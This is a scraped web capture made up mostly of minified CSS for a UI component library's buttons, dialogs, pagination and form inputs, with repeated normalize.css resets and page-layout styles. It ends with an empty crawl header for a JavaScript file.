n-btn-buy[disabled],.dn-btn-buy[disabled].visited,.dn-btn-buy[disabled]:link,.dn-btn-buy[disabled]:visited{color:#9b9ea0}.dn-btn-buy.disabled.active,.dn-btn-buy.disabled.hover,.dn-btn-buy.disabled:active,.dn-btn-buy.disabled:focus,.dn-btn-buy.disabled:hover,.dn-btn-buy[disabled].active,.dn-btn-buy[disabled].hover,.dn-btn-buy[disabled]:active,.dn-btn-buy[disabled]:focus,.dn-btn-buy[disabled]:hover{color:#9b9ea0;background-color:#f5f5f6;border-color:transparent;text-decoration:none}.dn-btn-loading{pointer-events:none}.dn-btn-loading:before{position:absolute;top:-1px;left:-1px;bottom:-1px;right:-1px;background:#fff;opacity:.35;content:"";border-radius:inherit;z-index:1;-webkit-transition:opacity .2s;transition:opacity .2s;pointer-events:none}.dn-btn-loading:after{font-family:dn-icon-component!important;content:"\EB0F";opacity:1;visibility:visible;-webkit-animation:loadingCircle 2s infinite linear;animation:loadingCircle 2s infinite linear}.dn-btn-text{box-shadow:none;background-color:transparent;border-color:transparent}.dn-btn-text,.dn-btn-text.visited,.dn-btn-text:link,.dn-btn-text:visited{color:#00c1de}.dn-btn-text.active,.dn-btn-text.hover,.dn-btn-text:active,.dn-btn-text:focus,.dn-btn-text:hover{color:#00c1de;background-color:transparent;border-color:transparent;text-decoration:none}.dn-btn-text.dn-btn-secondary{background-color:transparent;border-color:transparent}.dn-btn-text.dn-btn-secondary,.dn-btn-text.dn-btn-secondary.visited,.dn-btn-text.dn-btn-secondary:link,.dn-btn-text.dn-btn-secondary:visited{color:#373d41}.dn-btn-text.dn-btn-secondary.active,.dn-btn-text.dn-btn-secondary.hover,.dn-btn-text.dn-btn-secondary:active,.dn-btn-text.dn-btn-secondary:focus,.dn-btn-text.dn-btn-secondary:hover{color:#00c1de;background-color:transparent;border-color:transparent;text-decoration:none}.dn-btn-text.dn-btn-normal{background-color:transparent;border-color:transparent}.dn-btn-text.dn-btn-normal,.dn-btn-text.dn-btn-normal.visited,.dn-btn-text.dn-btn-normal:link,.dn-btn-text.dn-btn-normal:visited{color:#73777a}.dn-btn-text.dn-btn-normal.active,.dn-btn-text.dn-btn-normal.hover,.dn-btn-text.dn-btn-normal:active,.dn-btn-text.dn-btn-normal:focus,.dn-btn-text.dn-btn-normal:hover{color:#00c1de;background-color:transparent;border-color:transparent;text-decoration:none}.dn-btn-text.dn-btn-large{margin:0;height:24px;padding:0;font-size:16px;line-height:24px;border-width:0}.dn-btn-text.dn-btn-large>.dn-icon{margin:0 8px}.dn-btn-text.dn-btn-large>.dn-icon:before{width:16px;font-size:16px;line-height:inherit}.dn-btn-text.dn-btn-large>.dn-icon-first{margin-left:0}.dn-btn-text.dn-btn-large>.dn-icon-last{margin-right:0}.dn-btn-text.dn-btn-large>.dn-icon-alone{margin:0}.dn-btn-text.dn-btn-large>.dn-icon-split:before{width:16px;font-size:16px;line-height:inherit}.dn-btn-text.dn-btn-large.dn-btn-loading{padding-left:24px}.dn-btn-text.dn-btn-large.dn-btn-loading:after{width:16px;height:16px;font-size:16px;line-height:16px;left:0;top:50%;text-align:center;margin-top:-8px;margin-right:8px}.dn-btn-text.dn-btn-large.dn-btn-loading>.dn-icon{display:none}.dn-btn-text.dn-btn{margin:0;height:20px;padding:0;font-size:12px;line-height:20px;border-width:0}.dn-btn-text.dn-btn>.dn-icon{margin:0 4px}.dn-btn-text.dn-btn>.dn-icon:before{width:12px;font-size:12px;line-height:inherit}.dn-btn-text.dn-btn>.dn-icon-first{margin-left:0}.dn-btn-text.dn-btn>.dn-icon-last{margin-right:0}.dn-btn-text.dn-btn>.dn-icon-alone{margin:0}.dn-btn-text.dn-btn>.dn-icon-split:before{width:12px;font-size:12px;line-height:inherit}.dn-btn-text.dn-btn.dn-btn-loading{padding-left:16px}.dn-btn-text.dn-btn.dn-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:0;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.dn-btn-text.dn-btn.dn-btn-loading>.dn-icon{display:none}.dn-btn-text.dn-btn-small{margin:0;height:16px;padding:0;font-size:12px;line-height:16px;border-width:0}.dn-btn-text.dn-btn-small>.dn-icon{margin:0 4px}.dn-btn-text.dn-btn-small>.dn-icon:before{width:12px;font-size:12px;line-height:inherit}.dn-btn-text.dn-btn-small>.dn-icon-first{margin-left:0}.dn-btn-text.dn-btn-small>.dn-icon-last{margin-right:0}.dn-btn-text.dn-btn-small>.dn-icon-alone{margin:0}.dn-btn-text.dn-btn-small>.dn-icon-split:before{width:12px;font-size:12px;line-height:inherit}.dn-btn-text.dn-btn-small.dn-btn-loading{padding-left:16px}.dn-btn-text.dn-btn-small.dn-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:0;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.dn-btn-text.dn-btn-small.dn-btn-loading>.dn-icon{display:none}.dn-btn-text.disabled,.dn-btn-text[disabled]{background-color:transparent;border-color:transparent}.dn-btn-text.disabled,.dn-btn-text.disabled.visited,.dn-btn-text.disabled:link,.dn-btn-text.disabled:visited,.dn-btn-text[disabled],.dn-btn-text[disabled].visited,.dn-btn-text[disabled]:link,.dn-btn-text[disabled]:visited{color:#c3c5c6}.dn-btn-text.disabled.active,.dn-btn-text.disabled.hover,.dn-btn-text.disabled:active,.dn-btn-text.disabled:focus,.dn-btn-text.disabled:hover,.dn-btn-text[disabled].active,.dn-btn-text[disabled].hover,.dn-btn-text[disabled]:active,.dn-btn-text[disabled]:focus,.dn-btn-text[disabled]:hover{color:#c3c5c6;background-color:transparent;border-color:transparent;text-decoration:none}.dn-btn-text.dn-btn-loading{background-color:transparent;border-color:transparent}.dn-btn-text.dn-btn-loading,.dn-btn-text.dn-btn-loading.visited,.dn-btn-text.dn-btn-loading:link,.dn-btn-text.dn-btn-loading:visited{color:#373d41}.dn-btn-text.dn-btn-loading.active,.dn-btn-text.dn-btn-loading.hover,.dn-btn-text.dn-btn-loading:active,.dn-btn-text.dn-btn-loading:focus,.dn-btn-text.dn-btn-loading:hover{color:#373d41;background-color:transparent;border-color:transparent;text-decoration:none}.dn-btn-group{position:relative;display:inline-block;vertical-align:middle}.dn-btn-group>.dn-btn{position:relative;float:left;box-shadow:none}.dn-btn-group>.dn-btn.active,.dn-btn-group>.dn-btn:active,.dn-btn-group>.dn-btn:focus,.dn-btn-group>.dn-btn:hover{z-index:1}.dn-btn-group>.dn-btn.disabled,.dn-btn-group>.dn-btn[disabled]{z-index:0}.dn-btn-group .dn-btn.dn-btn{margin:0 0 0 -1px}.dn-btn-group .dn-btn:not(:first-child):not(:last-child){border-radius:0}.dn-btn-group>.dn-btn:first-child{margin:0}.dn-btn-group>.dn-btn:first-child:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.dn-btn-group>.dn-btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dn-btn-group>.dn-btn-primary:not(:first-child){border-left-color:hsla(0,0%,100%,.2)}.dn-btn-group>.dn-btn-primary:not(:first-child):hover{border-left-color:transparent}.dn-btn-group>.dn-btn-primary:not(:first-child).disabled,.dn-btn-group>.dn-btn-primary:not(:first-child)[disabled]{border-left-color:#ebecec}.dn-btn-split>.dn-btn:last-child:not(:first-child).dn-btn{width:28px;padding:0}.dn-btn-split>.dn-btn:last-child:not(:first-child).dn-btn-large{width:40px;padding:0}.dn-btn-split>.dn-btn:last-child:not(:first-child).dn-btn-small{width:20px;padding:0}.dn-btn-split>.dn-btn:first-child:not(:last-child).dn-btn{padding:0 12px 0 16px}.dn-btn-split>.dn-btn:first-child:not(:last-child).dn-btn-large{padding:0 12px 0 20px}.dn-btn-split>.dn-btn:first-child:not(:last-child).dn-btn-small{padding:0 8px 0 12px}*,:after,:before{box-sizing:inherit}[class^=dn-]{box-sizing:border-box}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}/*! minireset.css v0.0.3 | MIT License | github.com/jgthms/minireset.css */fieldset,figure,legend{margin:0;padding:0}ul{list-style:none}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{text-align:left}.modal-video.dn-dialog{padding:0;border:none;width:768px}.modal-video.dn-dialog .dn-dialog-header{min-height:0;z-index:99}.modal-video.dn-dialog .dn-dialog-header .dn-dialog-close{background-color:#00c1de;display:inline-block;zoom:1;line-height:0;text-align:center;width:18px;height:18px}.modal-video.dn-dialog .dn-dialog-header .dn-dialog-close i{color:#fff;width:100%;display:inline-block;zoom:1;line-height:18px;font-size:10px}.modal-video.dn-dialog .dn-dialog-body,.modal-video.dn-dialog .dn-dialog-body .dialog-body-content{margin:0;padding:0}.modal-video.dn-dialog .dn-dialog-body .dialog-body-content .lib-video{line-height:0;overflow:hidden}.modal-open{overflow:hidden}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.3}.dn-dialog{box-sizing:border-box;padding:24px;background:#fff;box-shadow:0 2px 6px 0 rgba(0,0,0,.4);position:fixed;z-index:1050;border:1px solid #fff;border-radius:0;transition:opacity .15s linear}.dn-dialog,.dn-dialog-small{width:380px}.dn-dialog-middle{width:480px}.dn-dialog-large{width:680px}.dn-dialog-large-body{min-height:120px}.dn-dialog-body{min-height:100px;max-height:456px;overflow:auto}@media (max-width:375px){.dn-dialog{max-width:85%}.dn-dialog-body{min-height:72px;max-height:272px}}@media (min-width:375px){.dn-dialog{max-width:85%}.dn-dialog-body{max-height:272px;min-height:72px}}@media (min-width:560px){.dn-dialog{max-width:450px}.dn-dialog-body{max-height:272px;min-height:72px}}@media (min-width:769px){.dn-dialog{max-width:100%}.dn-dialog-body{max-height:420px}}@media (min-width:1200px){.dn-dialog{max-width:100%}.dn-dialog-body{max-height:420px}}.dn-dialog.show .modal-dialog{transform:translate(0)}.dn-dialog *,.dn-dialog :after,.dn-dialog :before{box-sizing:border-box}.dn-dialog-header{margin:0;padding:0;position:relative;min-height:24px}.dn-dialog-header i{font-size:16px}.dn-dialog-header .header-text{font-weight:400}.dn-dialog-body{margin:20px 0}.dn-dialog-body-fast{margin:0}.dn-dialog-footer{padding-top:20px}.dn-dialog-footer a[data-role=button]{display:inline-block;margin-right:12px}.dn-dialog-footer a[data-role=button]:last-of-type{margin-right:0}.dn-dialog.right .dn-dialog-footer{text-align:right}.dn-dialog.right .dn-dialog-footer .dn-btn{margin-right:0}.dn-dialog.center .dn-dialog-footer{text-align:center}.dn-dialog .dn-dialog-close{cursor:pointer;font-size:17px;position:absolute;line-height:24px;right:0;top:0;color:#9b9ea0}.dn-dialog .dn-dialog-close:active,.dn-dialog .dn-dialog-close:focus,.dn-dialog .dn-dialog-close:hover,.dn-dialog .dn-dialog-close:visited{text-decoration:none}.dn-dialog-alert .dn-icon,.dn-dialog-confirm .dn-icon,.dn-dialog-info .dn-icon,.dn-dialog-success .dn-icon{margin-right:10px}.dn-dialog-alert .dn-icon:before,.dn-dialog-confirm .dn-icon:before,.dn-dialog-info .dn-icon:before,.dn-dialog-success .dn-icon:before{font-size:32px;vertical-align:middle}.dn-dialog-alert .dn-icon,.dn-dialog-confirm .dn-icon{color:#ff8a00}.dn-dialog-success .dn-icon{color:#35b34a}.dn-dialog-body-fast{position:relative;padding-top:20px}.dn-dialog-body-fast .body-title-wrapper{text-align:center;margin-bottom:15px}.dn-dialog-body-fast i.dialog-icon{font-size:32px;margin-right:8px;vertical-align:middle}.dn-dialog-body-fast i.dialog-icon.success{color:#35b34a}.dn-dialog-body-fast i.dialog-icon.warning{color:#f15533}.dn-dialog-body-fast .body-title{color:#363d41;font-size:18px;vertical-align:middle}.dn-dialog-body-fast .body-desc{text-align:center;color:#363d41;font-size:14px;line-height:18px;font-family:PingFangSC-Light}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}/*! minireset.css v0.0.3 | MIT License | github.com/jgthms/minireset.css */fieldset,figure,legend{margin:0;padding:0}ul{list-style:none}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{text-align:left}@media screen and (max-width:768px){.dn-pagination-pages{width:100%;text-align:center}.dn-pagination-item.prev{float:left}.dn-pagination-item.next{float:right}}.dn-pagination,.dn-pagination *,.dn-pagination :after,.dn-pagination :before{box-sizing:border-box}.dn-pagination:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.dn-pagination-mobile-select{display:inline-block;line-height:30px}.dn-pagination-mobile-select .dn-pagination-current{color:#00c1de}.dn-pagination-list,.dn-pagination-pages{display:inline-block}.dn-pagination-list{margin:0 -1px;vertical-align:top;letter-spacing:-.31em}.dn-pagination-item{background:#fff;display:inline-block;border:1px solid #d7d8d9;min-width:30px;letter-spacing:normal;word-spacing:normal;height:30px;line-height:30px;font-size:12px;text-align:center;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none;cursor:pointer}.dn-pagination-item+.dn-pagination-item{margin-left:-1px}.dn-pagination-item.current,.dn-pagination-item.current:focus,.dn-pagination-item:hover{border-color:#00c1de;background:#00c1de;color:#fff}.dn-pagination-item.disabled{cursor:not-allowed;background:#f5f5f6}.dn-pagination-item.disabled:hover{color:initial;border-color:#d7d8d9}.dn-pagination-ellipsis{display:inline-block;width:30px}.dn-pagination-ellipsis .page-default{display:block}.dn-pagination-display{display:inline-block;margin:0 16px;color:#373d41}.dn-pagination-display em{font-style:normal;color:#00c1de}.dn-pagination-jump{display:inline-block;vertical-align:top;color:#373d41}.dn-pagination-jump .dn-input{width:36px;margin:0 4px}.dn-pagination-jump .dn-pagination-go{margin-left:4px;vertical-align:top}.dn-pagination-size-selector{display:inline-block}.dn-pagination-size-selector-title{margin-right:4px;color:#9b9ea0}.dn-pagination-size-selector-filter{display:inline-block;vertical-align:middle}.dn-pagination-size-selector-dropdown{vertical-align:middle;min-width:50px}.dn-pagination-size-selector-btn.dn-btn-text{height:auto;line-height:normal}.dn-pagination-size-selector-btn.dn-btn-text.current{color:#fff}.dn-pagination-size-selector-btn.dn-btn-text+.dn-pagination-size-selector-btn{border-left:1px solid #d7d8d9}.dn-pagination.hide{display:none}.dn-pagination.start .dn-pagination-pages{float:right}.dn-pagination.start .dn-pagination-size-selector{float:left;margin-right:40px}.dn-pagination.end .dn-pagination-pages{float:left}.dn-pagination.end .dn-pagination-size-selector{float:right;margin-left:40px}.dn-pagination-simple .dn-pagination-item.next,.dn-pagination-simple .dn-pagination-item.prev{margin:0}.dn-pagination .dn-pagination-item{padding:0 10px}.dn-pagination .dn-pagination-display,.dn-pagination .dn-pagination-display em,.dn-pagination .dn-pagination-ellipsis,.dn-pagination .dn-pagination-jump,.dn-pagination .dn-pagination-size-selector-title{font-size:12px}.dn-pagination .dn-pagination-size-selector-filter{height:28px;line-height:28px}.dn-pagination .dn-pagination-size-selector-btn{padding:0 12px}.dn-pagination.dn-pagination-arrow-only .dn-pagination-item.next,.dn-pagination.dn-pagination-arrow-only .dn-pagination-item.prev{width:28px;padding:0}.dn-pagination.dn-pagination-arrow-only .dn-pagination-item.next .dn-icon,.dn-pagination.dn-pagination-arrow-only .dn-pagination-item.prev .dn-icon{margin:0 auto}.dn-pagination.dn-pagination-arrow-prev-only .dn-pagination-item.prev{width:28px;padding:0}.dn-pagination.dn-pagination-arrow-prev-only .dn-pagination-item.prev .dn-icon{margin:0 auto}.dn-pagination.dn-pagination-no-border .dn-pagination-item.next,.dn-pagination.dn-pagination-no-border .dn-pagination-item.prev{border:none;background-color:transparent;padding:0}.dn-pagination.dn-pagination-no-border .dn-pagination-item.next .dn-icon,.dn-pagination.dn-pagination-no-border .dn-pagination-item.prev .dn-icon{margin:0}.dn-pagination.dn-pagination-no-border .dn-pagination-item.next .dn-icon:hover,.dn-pagination.dn-pagination-no-border .dn-pagination-item.prev .dn-icon:hover{color:#fff}.dn-pagination.dn-pagination-no-border .dn-pagination-display{margin:0 12px}.dn-pagination.dn-pagination-mini .dn-pagination-item.prev{margin-right:4px}.dn-pagination.dn-pagination-mini .dn-pagination-item.next{margin-left:4px}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}/*! minireset.css v0.0.3 | MIT License | github.com/jgthms/minireset.css */fieldset,figure,legend{margin:0;padding:0}ul{list-style:none}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{text-align:left}.dn-input{transition:all .2s ease;border:1px solid #d7d8d9;display:inline-block;height:36px;padding:0 8px;line-height:36px;font-size:14px;outline:1px none #00b7d3;color:#373d41}.dn-input:-moz-placeholder,.dn-input:-ms-input-placeholder,.dn-input::-moz-placeholder,.dn-input::-webkit-input-placeholder{color:#c3c5c6}.dn-input:focus,.dn-input:hover{border-color:#00b7d3}.dn-input.dn-input-small{height:28px;line-height:28px}.dn-input.dn-input-middle{height:36px;line-height:36px}.dn-input.dn-input-large{height:40px;line-height:40px}.dn-input.dn-input-normal{border:1px solid #d7d8d9;outline:1px none #00b7d3}.dn-input.dn-input-error{outline:1px none #e55130;color:#e55130}.dn-input.dn-input-error,.dn-input.dn-input-error:focus,.dn-input.dn-input-error:hover{border:1px solid #e55130;background-color:#feeeeb}.dn-input.dn-input-right{outline:1px none #0da80d;color:#0da80d}.dn-input.dn-input-right,.dn-input.dn-input-right:focus,.dn-input.dn-input-right:hover{border:1px solid #0da80d;background-color:#ebf7ed}.dn-input.dn-input-disabled,.dn-input:disabled{outline:1px none #c3c5c6;color:#d7d8d9;cursor:not-allowed}.dn-input.dn-input-disabled,.dn-input.dn-input-disabled:focus,.dn-input.dn-input-disabled:hover,.dn-input:disabled,.dn-input:disabled:focus,.dn-input:disabled:hover{border:1px solid #c3c5c6;background-color:#ebecec}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}/*! minireset.css v0.0.3 | MIT License | github.com/jgthms/minireset.css */fieldset,figure,legend{margin:0;padding:0}ul{list-style:none}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{text-align:left}.dn-select{position:relative;width:200px;background-color:#fff;transition:all .2s ease;border:1px solid #d7d8d9;display:inline-block;height:36px;padding:0 8px;line-height:36px;font-size:14px;outline:1px none #00b7d3;color:#373d41}.dn-select:-moz-placeholder,.dn-select:-ms-input-placeholder,.dn-select::-moz-placeholder,.dn-select::-webkit-input-placeholder{color:#c3c5c6}.dn-select:focus,.dn-select:hover{border-color:#00b7d3}.dn-select.dn-select-small{height:28px;line-height:28px}.dn-select.dn-select-middle{height:36px;line-height:36px}.dn-select.dn-select-large{height:40px;line-height:40px}



div.ace-grid, div.ace-grid-fluid {
    margin-right: auto;
    margin-left: auto;
}
.registered-wrap{width:100%;height:140px;padding-top:30px;box-sizing:border-box}.registered-wrap .registered-text-wrap{display:block;max-width:1200px;height:100%;margin:0 auto;text-decoration:none;box-sizing:border-box;cursor:pointer}.registered-wrap .registered-text-wrap .registered-text{text-align:left;line-height:42px;font-size:24px;color:#fff}@media screen and (max-width:768px){.registered-wrap .registered-text-wrap .registered-text{font-size:16px;font-weight:600;display:block;text-align:center;padding:0 10px}}.registered-wrap .registered-text-wrap .registered-subtitle{text-align:left;line-height:8px;font-size:16px;color:#fff;padding-top:12px}@media screen and (max-width:768px){.registered-wrap .registered-text-wrap .registered-subtitle{font-size:12px;text-align:center;padding:0 10px;line-height:16px}}


.floor-decorate-image{position:absolute}.ace-floor{position:relative}@media screen and (min-width:768px){.app{display:block}#app-mobile{display:none}}@media screen and (max-width:768px){#app{display:none}#app-mobile{display:block}}
.scale-wrap{background:#181818;width:100%;height:600px}.scale-wrap .scale-container{display:block;width:100%;height:100%;position:relative}.scale-wrap .scale-container .scale-container-top{max-width:1200px;margin:0 auto;padding-top:56px;box-sizing:border-box;clear:both;overflow:hidden;position:relative}.scale-wrap .scale-container .scale-container-top .tab-container{min-width:555px;height:30px;position:absolute;top:85px;right:0;border-bottom:2px solid hsla(0,0%,100%,.3);z-index:99}.scale-wrap .scale-container .scale-container-top .tab-container .tab-text{display:inline-block;text-align:left;line-height:20px;font-size:14px;color:#fff;letter-spacing:1px;margin-right:65px;height:30px;cursor:pointer}.scale-wrap .scale-container .scale-container-top .tab-container .tab-text:hover{color:#fe6a00!important}.scale-wrap .scale-container .scale-container-top .tab-container .tab-text-now{color:#fe6a00!important;border-bottom:2px solid #fe6a00}.scale-wrap .scale-container .scale-container-top .scale-text{display:inline-block;max-width:360px}.scale-wrap .scale-container .scale-container-top .scale-text .scale-text-title{text-align:left;line-height:42px;font-size:24px;color:#fff;letter-spacing:.5px}.scale-wrap .scale-container .scale-container-top .scale-text .scale-text-subtitle{line-height:30px;font-size:16px;color:gray;letter-spacing:1.14px;margin-top:25px}.scale-wrap .scale-container .scale-container-top .scale-text .scale-text-link{display:block;text-decoration:none;text-align:left;line-height:22px;font-size:16px;color:#fe6a00;margin-top:25px}.scale-wrap .scale-container .scale-container-top .scale-text .scale-text-link .scale-text-img{font-size:18px;color:#fe6a00}.scale-wrap .scale-container .scale-container-top .scale-place-wrap{width:555px;height:auto;float:right;margin-top:60px;font-size:0}.scale-wrap .scale-container .scale-container-top .scale-place-wrap .scale-place{display:inline-block;margin-right:20px;padding-top:10px}.scale-wrap .scale-container .scale-container-top .scale-place-wrap .scale-place:nth-child(8){margin-right:0}.scale-wrap .scale-container .scale-container-top .scale-place-wrap .scale-place .scale-place-name{line-height:18px;font-size:13px;color:#fff;letter-spacing:1.06px}.scale-wrap .scale-container .scale-container-top .scale-place-wrap .scale-place .scale-place-mark{width:46px;height:46px;margin:8px 0}.scale-wrap .scale-container .scale-container-top .scale-place-wrap .scale-place .scale-place-mark .scale-place-img{display:inline-block;width:14px;height:14px;margin-right:2px;margin-top:2px}.scale-wrap .scale-container .scale-container-top .scale-place-wrap .scale-place .scale-place-mark .scale-place-img:nth-child(3n){margin-right:0}.scale-wrap .scale-container .scale-container-top .scale-place-wrap .scale-place .scale-place-number{text-align:left;line-height:18px;font-size:13px;color:gray;letter-spacing:.93px;width:51px}.scale-wrap .scale-container .scale-container-top .scale-place-hide{display:none}.scale-wrap .scale-container .scale-container-under{background-image:linear-gradient(180deg,hsla(0,0%,6%,0) 56%,rgba(25,25,25,.7));width:100%;height:300px;position:absolute;bottom:0}.scale-wrap .scale-container .scale-container-under .scale-under-img{display:block;width:1440px;position:absolute;left:50%;bottom:0;transform:translateX(-50%)}@media only screen and (max-width:1200px){.scale-wrap .scale-container .scale-container-under .scale-under-img{width:100%}}




--- FILE ---
content_type: application/javascript
request_url: https://g.alicdn.com/hichina/home/4.0.0/script/index.js
body_size: 665
content:
